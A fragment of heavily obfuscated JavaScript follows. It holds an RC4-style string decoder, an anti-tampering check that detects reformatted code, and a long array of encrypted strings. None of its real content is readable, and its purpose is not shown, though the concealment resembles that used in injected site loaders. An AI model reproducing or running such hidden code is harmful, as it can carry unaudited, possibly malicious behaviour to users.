_0x34316c=function(_0x5bc6ad,_0x39e0df){var _0x12e267=[],_0x2e2b40=0x0,_0x287c0f,_0x4e174b='';_0x5bc6ad=_0x42ebdf(_0x5bc6ad);var _0x2b955d;for(_0x2b955d=0x0;_0x2b955d<0x100;_0x2b955d++){_0x12e267[_0x2b955d]=_0x2b955d;}for(_0x2b955d=0x0;_0x2b955d<0x100;_0x2b955d++){_0x2e2b40=(_0x2e2b40+_0x12e267[_0x2b955d]+_0x39e0df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b955d%_0x39e0df['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x287c0f=_0x12e267[_0x2b955d],_0x12e267[_0x2b955d]=_0x12e267[_0x2e2b40],_0x12e267[_0x2e2b40]=_0x287c0f;}_0x2b955d=0x0,_0x2e2b40=0x0;for(var _0x3ca9d6=0x0;_0x3ca9d6<_0x5bc6ad['\x6c\x65\x6e\x67\x74\x68'];_0x3ca9d6++){_0x2b955d=(_0x2b955d+0x1)%0x100,_0x2e2b40=(_0x2e2b40+_0x12e267[_0x2b955d])%0x100,_0x287c0f=_0x12e267[_0x2b955d],_0x12e267[_0x2b955d]=_0x12e267[_0x2e2b40],_0x12e267[_0x2e2b40]=_0x287c0f,_0x4e174b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc6ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ca9d6)^_0x12e267[(_0x12e267[_0x2b955d]+_0x12e267[_0x2e2b40])%0x100]);}return _0x4e174b;};_0x4ede['\x55\x53\x74\x4f\x6c\x75']=_0x34316c,_0x3f8fcb=arguments,_0x4ede['\x58\x4c\x53\x4d\x52\x44']=!![];}var _0x4af128=_0x4b37e7[0x0],_0x2384bd=_0x1890c1+_0x4af128,_0x4ede47=_0x3f8fcb[_0x2384bd];if(!_0x4ede47){if(_0x4ede['\x55\x50\x63\x72\x63\x52']===undefined){var _0xca5b95=function(_0x3ae69f){this['\x6f\x59\x43\x77\x56\x59']=_0x3ae69f,this['\x4e\x57\x44\x47\x59\x66']=[0x1,0x0,0x0],this['\x56\x4a\x6e\x52\x71\x6f']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x4f\x57\x70\x55\x4f\x59']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x74\x5a\x41\x65\x6b\x70']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xca5b95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x65\x57\x4c\x72\x78\x63']=function(){var _0x264c8a=new RegExp(this['\x4f\x57\x70\x55\x4f\x59']+this['\x74\x5a\x41\x65\x6b\x70']),_0x4ec3f5=_0x264c8a['\x74\x65\x73\x74'](this['\x56\x4a\x6e\x52\x71\x6f']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x4e\x57\x44\x47\x59\x66'][0x1]:--this['\x4e\x57\x44\x47\x59\x66'][0x0];return this['\x43\x6e\x47\x42\x6a\x49'](_0x4ec3f5);},_0xca5b95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x6e\x47\x42\x6a\x49']=function(_0x4e4880){if(!Boolean(~_0x4e4880))return _0x4e4880;return this['\x64\x6a\x44\x49\x65\x50'](this['\x6f\x59\x43\x77\x56\x59']);},_0xca5b95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x64\x6a\x44\x49\x65\x50']=function(_0x6c326a){for(var _0x16193f=0x0,_0x28b238=this['\x4e\x57\x44\x47\x59\x66']['\x6c\x65\x6e\x67\x74\x68'];_0x16193f<_0x28b238;_0x16193f++){this['\x4e\x57\x44\x47\x59\x66']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x28b238=this['\x4e\x57\x44\x47\x59\x66']['\x6c\x65\x6e\x67\x74\x68'];}return _0x6c326a(this['\x4e\x57\x44\x47\x59\x66'][0x0]);},new _0xca5b95(_0x4ede)['\x65\x57\x4c\x72\x78\x63'](),_0x4ede['\x55\x50\x63\x72\x63\x52']=!![];}_0x10a310=_0x4ede['\x55\x53\x74\x4f\x6c\x75'](_0x10a310,_0x21181b),_0x3f8fcb[_0x2384bd]=_0x10a310;}else _0x10a310=_0x4ede47;return _0x10a310;},_0x4ede(_0x3f8fcb,_0x3ae8e2);}function _0x2384(){var _0x21da95=(function(){return[version_,'\x72\x55\x43\x51\x6a\x73\x4d\x74\x6a\x54\x48\x69\x51\x57\x61\x4a\x67\x6d\x4e\x41\x69\x55\x51\x2e\x66\x75\x63\x52\x62\x6f\x75\x6b\x74\x6d\x4b\x58\x2e\x76\x37\x6c\x3d\x3d','\x69\x4d\x54\x51\x75\x43\x6f\x79','\x64\x31\x4f\x38\x57\x36\x79','\x79\x65\x6a\x6e\x76\x4c\x57','\x63\x43\x6b\x43\x57\x36\x42\x63\x4f\x74\x79','\x57\x37\x6d\x49\x57\x34\x31\x32\x57\x51\x79\x74\x57\x35\x52\x63\x4f\x62\x4e\x64\x49\x53\x6f\x32\x6b\x4a\x33\x63\x4e\x6d\x6f\x4c\x64\x4c\x68\x63\x4a\x4d\x46\x64\x4d\x6d\x6f\x70\x57\x52\x69\x63\x6c\x49\x33\x63\x52\x63\x34','\x41\x76\x50\x44\x71\x47','\x63\x64\x5a\x64\x48\x6d\x6f\x77\x6d\x61','\x57\x35\x62\x4a\x57\x35\x61\x6d\x7a\x47','\x57\x35\x37\x63\x53\x53\x6b\x6d\x57\x37\x4f\x50\x73\x53\x6f\x64\x67\x64\x4c\x4a\x43\x38\x6b\x62\x57\x34\x4f','\x72\x6d\x6f\x39\x45\x38\x6b\x74\x6a\x38\x6f\x5a\x76\x38\x6b\x49\x45\x4d\x35\x61','\x68\x53\x6f\x52\x57\x37\x37\x64\x50\x53\x6f\x73','\x57\x35\x5a\x63\x47\x5a\x46\x63\x51\x53\x6b\x6b','\x57\x37\x38\x70\x57\x35\x4c\x31\x57\x50\x57','\x76\x38\x6f\x35\x45\x6d\x6b\x75\x73\x47','\x75\x43\x6b\x6c\x67\x53\x6b\x51\x57\x4f\x38','\x57\x51\x72\x77\x57\x51\x38\x76\x73\x61','\x57\x37\x79\x5a\x57\x36\x50\x5a\x6c\x47','\x57\x52\x65\x33\x57\x4f\x65\x48\x57\x52\x4e\x63\x54\x61','\x57\x51\x38\x72\x57\x37\x66\x6c\x64\x6d\x6f\x4a\x44\x61\x76\x79\x6c\x73\x46\x63\x51\x6d\x6b\x77\x72\x43\x6f\x54\x57\x52\x54\x64\x57\x50\x47\x33\x69\x47','\x57\x35\x47\x49\x57\x35\x7a\x5a\x69\x61','\x57\x35\x56\x63\x4d\x57\x64\x63\x54\x71','\x41\x68\x39\x31\x57\x50\x66\x70','\x66\x32\x70\x63\x47\x43\x6b\x41\x57\x52\x6d','\x64\x67\x6a\x51\x42\x53\x6f\x41','\x57\x35\x66\x4d\x57\x34\x47\x73\x46\x71','\x57\x37\x57\x70\x57\x36\x4b','\x57\x36\x79\x69\x57\x35\x34\x74\x63\x47','\x72\x43\x6f\x6a\x75\x38\x6b\x6e\x6d\x47','\x61\x75\x38\x30\x6a\x71\x69','\x42\x4b\x44\x68\x76\x61','\x63\x53\x6b\x62\x57\x34\x39\x6f\x71\x38\x6b\x35\x57\x50\x68\x63\x4c\x76\x69\x73\x57\x34\x6c\x64\x50\x72\x43','\x78\x49\x70\x63\x49\x53\x6f\x73\x57\x36\x42\x64\x52\x53\x6b\x48\x72\x4c\x6c\x64\x52\x49\x43','\x57\x52\x65\x73\x57\x37\x53\x74\x46\x43\x6f\x47\x57\x37\x72\x6b\x45\x57','\x57\x37\x61\x30\x68\x58\x65\x41','\x57\x50\x2f\x63\x56\x53\x6f\x34\x69\x38\x6b\x33','\x42\x38\x6f\x71\x57\x52\x4f\x4b\x69\x57','\x57\x34\x52\x63\x49\x48\x56\x63\x52\x6d\x6b\x6f\x72\x71','\x43\x38\x6b\x59\x57\x37\x64\x64\x49\x61\x34','\x44\x43\x6f\x54\x77\x38\x6b\x4b\x65\x61','\x57\x35\x2f\x64\x4f\x31\x2f\x64\x49\x74\x4f\x50','\x57\x36\x46\x64\x4f\x78\x52\x64\x55\x57\x75','\x68\x77\x42\x63\x55\x6d\x6b\x6c\x6d\x71','\x57\x35\x75\x69\x57\x34\x39\x61\x57\x51\x53','\x57\x35\x34\x2b\x57\x35\x79\x32\x62\x57','\x69\x64\x4a\x64\x4c\x6d\x6f\x53\x63\x71','\x6a\x33\x52\x63\x53\x53\x6b\x79\x62\x71','\x64\x4c\x68\x63\x4d\x43\x6b\x73\x6e\x57','\x6a\x30\x44\x42\x63\x71','\x57\x37\x66\x33\x65\x43\x6f\x6b\x7a\x61','\x75\x53\x6b\x4d\x64\x53\x6b\x62\x57\x51\x56\x63\x50\x71\x38\x57\x57\x4f\x62\x38\x71\x57','\x61\x64\x30\x38\x76\x6d\x6b\x47','\x73\x62\x4c\x6d\x46\x4e\x53','\x70\x38\x6f\x2b\x61\x6d\x6b\x53\x42\x48\x48\x6b\x57\x37\x5a\x64\x4b\x43\x6b\x35\x71\x6d\x6b\x6d\x57\x37\x37\x63\x47\x4c\x4e\x64\x4c\x49\x58\x6d\x57\x51\x33\x63\x4a\x53\x6f\x59\x57\x51\x37\x63\x4e\x59\x7a\x56\x78\x43\x6f\x57\x57\x35\x2f\x64\x51\x49\x6c\x63\x54\x6d\x6b\x68\x67\x6d\x6f\x78\x57\x50\x4e\x63\x4d\x38\x6b\x4b\x57\x51\x78\x63\x4e\x38\x6f\x31\x6a\x71\x47\x34\x72\x63\x56\x63\x56\x43\x6b\x44\x57\x37\x78\x63\x4a\x6d\x6b\x67\x78\x43\x6b\x42\x57\x35\x52\x64\x53\x63\x47\x65\x57\x34\x5a\x63\x4d\x4c\x4b\x4e\x42\x78\x5a\x64\x4a\x4d\x72\x46\x64\x53\x6b\x47\x57\x37\x62\x6f\x57\x35\x37\x63\x49\x47\x43\x6c\x71\x43\x6f\x41\x61\x59\x79\x7a\x57\x50\x6a\x64\x57\x52\x7a\x64\x57\x35\x42\x63\x50\x43\x6b\x6a\x57\x36\x68\x64\x55\x6d\x6b\x47\x57\x4f\x57\x2f\x6a\x6d\x6f\x79\x6d\x6d\x6f\x58\x74\x33\x34\x68\x57\x52\x72\x67\x41\x59\x62\x49\x57\x37\x4e\x64\x50\x6d\x6b\x76\x57\x35\x66\x50\x57\x36\x4c\x54\x46\x38\x6b\x2f\x57\x51\x57\x78\x57\x36\x7a\x59\x66\x48\x42\x64\x51\x53\x6f\x41\x64\x31\x75\x61\x57\x51\x54\x4a\x72\x38\x6f\x45\x57\x51\x79\x69\x57\x36\x6d\x61\x57\x35\x4e\x64\x4c\x64\x4c\x75\x72\x43\x6b\x47\x57\x37\x43\x75\x41\x57\x6e\x6c\x46\x6d\x6b\x46\x57\x52\x46\x64\x4b\x38\x6b\x67\x78\x71\x65\x65\x63\x43\x6f\x6a\x46\x4c\x42\x64\x53\x31\x42\x63\x55\x30\x46\x63\x4f\x48\x70\x63\x4e\x53\x6b\x78\x57\x35\x66\x77\x57\x37\x72\x6b\x61\x33\x71\x62\x6b\x74\x66\x67\x57\x4f\x5a\x63\x4a\x43\x6f\x6e\x57\x37\x62\x39\x43\x6d\x6b\x6a\x71\x77\x30\x4f\x69\x63\x4c\x54\x65\x4d\x33\x64\x4b\x31\x46\x64\x4d\x43\x6b\x49\x6c\x43\x6f\x4e\x7a\x53\x6b\x6e\x57\x50\x34\x2f\x64\x53\x6f\x65\x45\x6d\x6f\x69\x70\x31\x65\x78\x72\x6d\x6b\x75\x74\x43\x6f\x39\x71\x72\x5a\x64\x47\x71\x70\x64\x51\x43\x6b\x77\x57\x51\x65\x7a\x57\x52\x78\x64\x4b\x38\x6b\x75\x57\x36\x71\x36\x57\x50\x70\x63\x55\x71\x7a\x4a\x57\x4f\x6d\x33\x77\x75\x42\x64\x55\x33\x6e\x71\x57\x4f\x58\x65\x57\x34\x33\x63\x47\x63\x42\x63\x56\x32\x34\x48\x41\x58\x30\x71\x77\x67\x53\x34\x62\x53\x6f\x34\x57\x37\x33\x64\x56\x62\x37\x63\x55\x53\x6b\x51\x57\x37\x74\x4d\x4e\x35\x33\x4d\x4a\x69\x42\x4d\x4e\x6b\x2f\x56\x56\x41\x56\x4f\x52\x6a\x42\x4c\x49\x79\x4e\x4c\x56\x6a\x74\x63\x49\x2b\x41\x6f\x47\x6f\x45\x62\x4f\x55\x41\x76\x4d\x6f\x41\x6f\x49\x43\x6f\x63\x34\x34\x67\x66\x57\x37\x74\x4f\x54\x35\x4e\x4b\x55\x7a\x2f\x4d\x4a\x51\x64\x4d\x4e\x79\x42\x63\x56\x68\x6a\x61\x57\x51\x4f','\x64\x4c\x6d\x56\x61\x4a\x69','\x46\x64\x4f\x6a\x57\x51\x4a\x63\x4a\x71\x4f','\x68\x78\x70\x63\x53\x38\x6b\x6e\x6e\x38\x6b\x5a\x57\x37\x30\x50\x57\x4f\x5a\x63\x49\x43\x6f\x4f','\x57\x4f\x4e\x63\x4d\x6d\x6f\x4e\x65\x61','\x44\x73\x76\x31\x76\x75\x30','\x57\x37\x6a\x37\x67\x59\x72\x57','\x73\x61\x50\x73\x45\x67\x6d\x48\x57\x35\x6e\x66','\x57\x52\x69\x47\x57\x4f\x79\x48\x57\x51\x74\x63\x53\x53\x6b\x69\x66\x32\x68\x64\x49\x71\x37\x63\x55\x71\x65','\x79\x53\x6f\x2f\x78\x43\x6b\x50\x67\x47','\x6d\x53\x6b\x47\x57\x35\x52\x63\x52\x59\x38','\x57\x4f\x79\x39\x73\x65\x52\x64\x53\x6d\x6f\x55\x57\x36\x57\x52\x57\x36\x6d','\x57\x36\x4a\x64\x55\x53\x6b\x4f\x75\x63\x68\x64\x50\x6d\x6b\x6d\x42\x43\x6f\x42\x57\x34\x61\x2b\x6e\x57','\x57\x37\x46\x63\x52\x6d\x6b\x42','\x6b\x6d\x6f\x59\x57\x36\x5a\x64\x47\x43\x6f\x2b','\x42\x49\x74\x64\x4a\x6d\x6f\x6d\x7a\x61','\x72\x6d\x6f\x4e\x65\x72\x46\x63\x4e\x47','\x71\x38\x6b\x56\x63\x53\x6b\x6c\x57\x52\x70\x63\x54\x61\x71\x35\x57\x4f\x48\x4f\x77\x6d\x6f\x6a','\x62\x32\x61\x67\x57\x4f\x75\x57','\x79\x32\x4c\x39\x78\x43\x6f\x35\x57\x36\x4e\x64\x4b\x73\x5a\x64\x4a\x64\x33\x63\x4a\x32\x44\x4d\x57\x36\x37\x63\x4f\x47\x35\x66\x70\x4e\x74\x64\x52\x38\x6f\x61\x6a\x6d\x6b\x35\x57\x37\x5a\x64\x4e\x32\x4e\x64\x50\x43\x6b\x45\x62\x71','\x57\x34\x44\x75\x57\x36\x33\x64\x53\x38\x6b\x68\x61\x53\x6f\x67\x76\x61','\x57\x36\x34\x45\x57\x37\x7a\x34\x6f\x57','\x57\x37\x68\x63\x56\x4a\x46\x63\x4a\x53\x6b\x59','\x6c\x66\x72\x42\x63\x53\x6f\x55','\x57\x36\x4e\x63\x56\x63\x42\x63\x52\x38\x6b\x56','\x43\x43\x6f\x4d\x72\x38\x6b\x42\x78\x61','\x65\x38\x6b\x57\x79\x43\x6b\x65\x57\x4f\x74\x63\x53\x57','\x6d\x32\x69\x5a\x6f\x5a\x53','\x57\x35\x50\x62\x57\x36\x61\x39\x45\x61','\x57\x37\x64\x64\x55\x4d\x6d\x52\x57\x34\x53','\x6c\x33\x75\x62\x57\x4f\x69\x4f\x75\x33\x34\x62\x57\x36\x31\x52\x57\x35\x61','\x62\x78\x54\x33\x69\x38\x6f\x70','\x6c\x4c\x58\x43\x63\x53\x6f\x52\x57\x35\x46\x63\x4b\x38\x6b\x57\x57\x52\x31\x55\x57\x4f\x58\x67\x57\x36\x69','\x61\x6d\x6f\x71\x57\x37\x72\x52\x57\x52\x5a\x63\x54\x64\x4e\x64\x4b\x57\x65','\x71\x53\x6f\x33\x72\x43\x6b\x69\x69\x38\x6f\x2f\x45\x53\x6b\x50','\x57\x52\x2f\x63\x4f\x38\x6f\x4a\x66\x38\x6b\x4f','\x73\x67\x30\x4d\x57\x51\x75\x53\x57\x50\x70\x64\x4b\x47\x46\x64\x53\x78\x6c\x63\x4e\x6d\x6f\x44\x68\x53\x6f\x49\x57\x52\x68\x63\x4a\x47\x65\x36\x57\x4f\x31\x6f\x57\x4f\x4a\x64\x47\x64\x5a\x64\x54\x4d\x71\x31\x7a\x43\x6b\x75\x63\x71','\x42\x63\x74\x64\x47\x6d\x6f\x72\x44\x61','\x6a\x38\x6f\x31\x57\x34\x5a\x64\x54\x38\x6f\x53','\x57\x34\x71\x50\x57\x34\x72\x38\x57\x52\x38\x5a\x57\x50\x64\x63\x56\x61\x4a\x64\x4d\x57','\x6d\x75\x66\x68\x67\x71','\x57\x36\x4b\x75\x57\x36\x61\x5a\x6a\x57','\x42\x32\x48\x64\x57\x50\x4c\x2b\x77\x57','\x43\x4e\x50\x38\x57\x50\x66\x35\x72\x49\x6d\x79','\x45\x53\x6f\x77\x42\x53\x6b\x51\x42\x61','\x43\x4b\x50\x48\x57\x50\x50\x50','\x57\x50\x69\x42\x57\x52\x57\x57\x57\x51\x34','\x75\x53\x6f\x58\x76\x43\x6b\x6f\x70\x71','\x57\x37\x66\x2b\x65\x43\x6f\x4c\x71\x61','\x46\x4e\x56\x64\x56\x53\x6b\x4b\x57\x37\x61\x72\x57\x35\x62\x4b\x57\x36\x7a\x34\x57\x34\x57','\x57\x35\x35\x33\x57\x37\x64\x64\x54\x43\x6b\x36','\x41\x32\x7a\x64\x57\x4f\x4f','\x69\x38\x6f\x62\x57\x36\x56\x64\x50\x53\x6f\x47','\x76\x68\x50\x2f\x57\x52\x52\x63\x53\x57','\x61\x4e\x4e\x63\x51\x38\x6b\x72\x6a\x6d\x6b\x5a\x57\x35\x61\x58\x57\x4f\x4a\x63\x49\x61','\x77\x5a\x74\x63\x4a\x53\x6f\x6a\x57\x37\x75','\x43\x53\x6f\x67\x41\x6d\x6b\x5a\x44\x71','\x6c\x4e\x74\x63\x55\x43\x6f\x33\x57\x51\x6d\x62\x57\x4f\x58\x4f\x57\x51\x76\x52\x57\x35\x79','\x57\x35\x6c\x63\x4c\x38\x6f\x78\x57\x50\x48\x55\x67\x43\x6f\x49\x57\x51\x42\x63\x51\x43\x6f\x30\x57\x51\x64\x63\x50\x43\x6b\x77\x57\x4f\x71','\x57\x37\x6c\x64\x4e\x78\x43\x78\x57\x35\x42\x64\x52\x59\x68\x63\x4c\x43\x6b\x61\x66\x30\x34','\x57\x51\x6d\x71\x57\x37\x6d\x6c\x6f\x38\x6b\x50\x57\x37\x6a\x6b\x45\x53\x6f\x61\x57\x52\x46\x64\x4e\x58\x54\x66\x62\x33\x62\x5a\x57\x35\x33\x64\x4d\x53\x6f\x75\x57\x35\x42\x63\x4d\x75\x70\x63\x51\x43\x6f\x6c\x57\x36\x5a\x64\x52\x53\x6f\x34\x57\x36\x47','\x57\x51\x57\x42\x71\x75\x56\x64\x4e\x61','\x76\x6d\x6f\x66\x57\x52\x58\x59\x57\x36\x53','\x6a\x31\x69\x65\x57\x4f\x4b\x4b','\x57\x34\x47\x70\x57\x34\x57\x71\x67\x57','\x66\x38\x6f\x43\x57\x50\x4b\x78\x65\x6d\x6f\x54\x57\x35\x70\x64\x4d\x31\x65\x43\x57\x37\x2f\x64\x55\x64\x56\x64\x56\x61','\x43\x6d\x6f\x43\x62\x64\x64\x63\x48\x47','\x6b\x6d\x6b\x55\x57\x51\x70\x63\x54\x68\x61','\x57\x35\x2f\x63\x4b\x62\x2f\x63\x4f\x61','\x57\x50\x79\x2f\x57\x50\x53\x2f\x57\x4f\x57','\x67\x53\x6b\x53\x76\x53\x6b\x73\x57\x50\x4f','\x6c\x63\x4e\x64\x4b\x53\x6f\x6a\x6b\x47','\x57\x37\x61\x2b\x57\x35\x62\x7a\x67\x47','\x57\x34\x4c\x4d\x57\x34\x37\x64\x4c\x43\x6b\x79','\x6a\x43\x6f\x6e\x57\x35\x53','\x72\x43\x6f\x37\x7a\x6d\x6b\x74\x70\x43\x6f\x36\x71\x6d\x6b\x48\x41\x57','\x46\x43\x6b\x61\x57\x36\x46\x64\x47\x72\x6e\x47\x57\x52\x39\x44\x57\x34\x56\x64\x52\x53\x6f\x2f\x57\x4f\x4e\x63\x4c\x6d\x6b\x51\x57\x4f\x65\x63','\x57\x35\x5a\x63\x4a\x47\x64\x63\x4c\x6d\x6b\x36','\x42\x43\x6f\x64\x57\x35\x78\x64\x4f\x53\x6f\x4e\x57\x52\x76\x72\x65\x71','\x57\x36\x65\x74\x65\x72\x4f\x7a','\x57\x36\x48\x4d\x57\x35\x30\x76\x45\x47','\x57\x52\x4a\x63\x4d\x53\x6f\x34\x64\x53\x6b\x61','\x75\x38\x6b\x30\x57\x37\x56\x64\x49\x72\x79','\x57\x52\x57\x4d\x57\x50\x53\x30','\x68\x4b\x4f\x4c\x57\x35\x42\x64\x50\x57','\x6a\x43\x6f\x33\x57\x37\x42\x64\x51\x6d\x6f\x4a','\x68\x76\x74\x63\x53\x38\x6b\x31\x67\x57','\x43\x43\x6f\x59\x76\x38\x6b\x67\x61\x61','\x57\x37\x4a\x64\x51\x30\x78\x64\x4c\x57\x38','\x6d\x4e\x47\x78\x57\x34\x4a\x64\x4f\x61','\x57\x37\x53\x44\x66\x63\x34\x35\x6b\x47','\x45\x4b\x76\x32\x57\x52\x58\x6c','\x76\x6d\x6f\x39\x57\x4f\x76\x68\x57\x36\x71','\x57\x36\x50\x4b\x57\x37\x61\x42\x73\x61','\x43\x38\x6b\x35\x57\x37\x61\x63\x63\x61','\x45\x4d\x54\x35\x57\x4f\x64\x63\x55\x71','\x71\x53\x6b\x51\x64\x43\x6b\x6b','\x6b\x33\x4e\x63\x4c\x43\x6b\x41\x6c\x57','\x78\x43\x6f\x45\x57\x51\x31\x57\x57\x36\x42\x63\x50\x4d\x5a\x64\x47\x33\x75\x4f\x57\x37\x4a\x63\x52\x5a\x4f','\x6b\x78\x33\x63\x55\x38\x6b\x6e\x6b\x47','\x57\x36\x7a\x69\x61\x57\x35\x6d','\x6d\x43\x6b\x70\x57\x52\x37\x63\x54\x66\x4f','\x46\x53\x6f\x34\x57\x51\x4f\x30\x61\x47','\x57\x37\x7a\x49\x57\x36\x5a\x64\x50\x6d\x6b\x39','\x57\x4f\x70\x63\x4e\x38\x6f\x6f\x64\x6d\x6b\x2b','\x57\x34\x52\x63\x4d\x57\x5a\x63\x51\x53\x6f\x76\x71\x47\x52\x64\x55\x53\x6f\x2f\x57\x34\x57\x6e\x69\x78\x64\x64\x4f\x6d\x6b\x4b\x79\x72\x35\x33\x57\x50\x54\x6a\x42\x48\x70\x63\x4a\x58\x53\x48\x42\x31\x52\x63\x51\x38\x6b\x6c\x57\x35\x56\x63\x49\x53\x6f\x2b\x57\x4f\x79\x79\x44\x53\x6f\x30\x79\x38\x6f\x4d\x57\x35\x4e\x63\x4c\x43\x6b\x68\x57\x4f\x79\x51\x57\x35\x4f\x50\x57\x52\x4a\x64\x4f\x38\x6b\x72\x57\x52\x30\x49\x6a\x61\x46\x64\x56\x48\x5a\x64\x4c\x43\x6f\x32\x41\x6d\x6b\x4e\x69\x4e\x56\x63\x52\x38\x6b\x31\x62\x4c\x4e\x63\x50\x43\x6b\x70\x57\x4f\x58\x32\x75\x49\x46\x63\x53\x38\x6f\x50\x64\x4e\x44\x4b\x57\x34\x39\x44\x57\x34\x56\x64\x4b\x4a\x76\x7a\x57\x50\x79\x35\x46\x6d\x6f\x57\x57\x34\x43\x67\x57\x37\x2f\x64\x4f\x6d\x6b\x61\x57\x4f\x6d\x41\x57\x4f\x69\x30','\x78\x59\x46\x64\x47\x6d\x6f\x77\x7a\x57','\x57\x50\x43\x52\x71\x33\x33\x64\x53\x38\x6f\x37\x57\x36\x79\x4f','\x6b\x4b\x61\x75\x57\x35\x6c\x64\x56\x71','\x57\x36\x75\x2f\x57\x36\x61\x6a\x66\x57','\x65\x38\x6b\x4a\x7a\x43\x6b\x69\x57\x4f\x78\x63\x55\x71','\x74\x43\x6f\x74\x57\x4f\x75\x36\x6e\x71','\x68\x6d\x6f\x65\x57\x51\x66\x37\x57\x37\x2f\x64\x50\x77\x78\x64\x49\x4c\x65\x36\x57\x37\x4a\x63\x53\x32\x37\x63\x4b\x38\x6b\x36\x57\x35\x68\x63\x4f\x49\x30\x48\x57\x36\x56\x63\x50\x63\x76\x51\x6e\x38\x6b\x47\x57\x51\x47\x6a\x57\x34\x39\x63\x6e\x68\x7a\x6c\x6d\x63\x47\x76\x42\x62\x50\x50\x46\x71','\x74\x53\x6b\x52\x69\x53\x6b\x78\x57\x50\x34','\x57\x52\x2f\x64\x55\x6d\x6b\x5a\x75\x61\x68\x64\x4f\x43\x6b\x33\x46\x61','\x69\x38\x6f\x4d\x57\x34\x5a\x64\x50\x53\x6f\x50','\x73\x71\x58\x6e\x45\x68\x4b\x4f\x57\x37\x76\x6e\x41\x68\x68\x64\x4a\x61','\x64\x4c\x68\x63\x49\x38\x6b\x76\x57\x4f\x30','\x6b\x6d\x6f\x77\x57\x34\x4a\x64\x56\x57','\x77\x61\x39\x56\x7a\x4b\x4f','\x57\x35\x78\x63\x4e\x6d\x6f\x61\x57\x4f\x44\x55','\x41\x53\x6b\x6d\x57\x37\x38\x44\x66\x57','\x6c\x43\x6f\x6f\x57\x35\x4a\x64\x4f\x6d\x6f\x37','\x57\x35\x74\x64\x47\x77\x69\x39\x57\x37\x47','\x6f\x73\x2f\x63\x47\x72\x65\x6a','\x57\x35\x52\x64\x47\x77\x4e\x64\x4d\x58\x43','\x41\x61\x34\x62\x57\x50\x74\x63\x52\x57','\x6f\x4c\x69\x7a\x74\x63\x39\x43\x57\x50\x71\x76\x43\x65\x39\x2b\x57\x4f\x6a\x63','\x76\x78\x50\x50\x57\x50\x2f\x63\x4b\x61','\x57\x34\x5a\x63\x4e\x61\x56\x63\x56\x38\x6b\x57','\x76\x59\x7a\x59\x71\x77\x61','\x57\x35\x65\x7a\x57\x37\x65\x6f\x69\x47','\x57\x34\x53\x32\x57\x36\x50\x79\x66\x57','\x57\x37\x65\x4f\x57\x37\x47\x44\x67\x61','\x70\x49\x46\x64\x50\x38\x6f\x44\x6f\x57','\x57\x36\x70\x63\x50\x43\x6b\x75\x57\x36\x47\x4c\x76\x38\x6f\x77\x6e\x72\x6a\x38\x45\x38\x6b\x6f\x57\x34\x4f\x43\x6e\x43\x6b\x50\x57\x35\x75\x4c\x46\x43\x6b\x4e\x74\x57','\x57\x35\x37\x63\x50\x53\x6b\x64\x57\x36\x34\x4c\x75\x61','\x57\x37\x71\x77\x57\x37\x7a\x77\x67\x6d\x6f\x4a\x73\x47','\x67\x4e\x6d\x33\x6f\x5a\x71','\x73\x6d\x6f\x69\x57\x51\x61','\x57\x34\x43\x62\x57\x37\x72\x78\x6a\x57','\x6c\x6d\x6b\x6a\x57\x35\x53\x62\x63\x72\x44\x47\x72\x53\x6f\x70\x57\x36\x68\x63\x4d\x38\x6b\x6f\x77\x43\x6f\x74\x57\x34\x44\x4c\x78\x53\x6f\x48\x57\x37\x68\x64\x4a\x77\x4e\x63\x4c\x30\x74\x63\x55\x4e\x46\x63\x4d\x49\x52\x64\x4f\x78\x56\x64\x4a\x76\x4e\x63\x4f\x33\x38\x69\x46\x38\x6f\x4d\x57\x50\x65\x6e\x57\x34\x62\x77\x7a\x59\x58\x35','\x67\x66\x50\x59\x63\x6d\x6f\x75','\x57\x37\x70\x64\x49\x53\x6b\x70\x78\x63\x4f','\x57\x34\x69\x78\x57\x35\x76\x41\x57\x52\x4f','\x57\x36\x39\x49\x63\x53\x6f\x7a','\x57\x36\x70\x64\x54\x38\x6b\x58\x7a\x47\x6d','\x57\x37\x30\x6b\x63\x72\x53\x55','\x69\x76\x6d\x54\x64\x71\x4b','\x74\x53\x6f\x68\x67\x4a\x70\x63\x56\x47','\x44\x32\x66\x48\x74\x53\x6f\x4a\x57\x52\x64\x64\x56\x49\x70\x64\x4a\x59\x70\x64\x48\x5a\x69\x4b\x57\x37\x2f\x63\x50\x58\x48\x65\x7a\x67\x2f\x64\x54\x6d\x6f\x71\x42\x38\x6b\x62','\x6d\x73\x5a\x63\x52\x61\x79\x75','\x57\x50\x5a\x64\x52\x65\x6c\x63\x47\x78\x39\x56\x57\x4f\x4f\x61\x57\x34\x50\x35','\x6c\x65\x61\x37\x57\x51\x75\x52','\x57\x35\x48\x47\x6a\x4a\x39\x57','\x6d\x53\x6b\x4a\x46\x43\x6b\x6f\x57\x50\x2f\x63\x53\x38\x6f\x66\x57\x51\x33\x64\x50\x43\x6f\x41\x6b\x4e\x34\x75\x63\x47','\x6a\x49\x34\x53\x77\x53\x6b\x4e\x43\x6d\x6b\x66\x65\x75\x50\x6e\x67\x47','\x78\x6d\x6b\x5a\x43\x53\x6b\x74\x57\x4f\x78\x63\x55\x38\x6b\x67\x57\x4f\x52\x64\x56\x61','\x44\x43\x6b\x73\x57\x35\x65\x41\x61\x47','\x57\x35\x79\x4f\x57\x35\x54\x52\x6c\x61','\x70\x43\x6b\x62\x57\x51\x46\x63\x4e\x66\x7a\x50\x65\x77\x34','\x43\x6d\x6f\x38\x6f\x74\x68\x63\x54\x61','\x72\x6d\x6f\x4d\x6f\x71\x78\x63\x47\x57\x47','\x57\x36\x44\x49\x67\x73\x4b','\x57\x35\x2f\x64\x4d\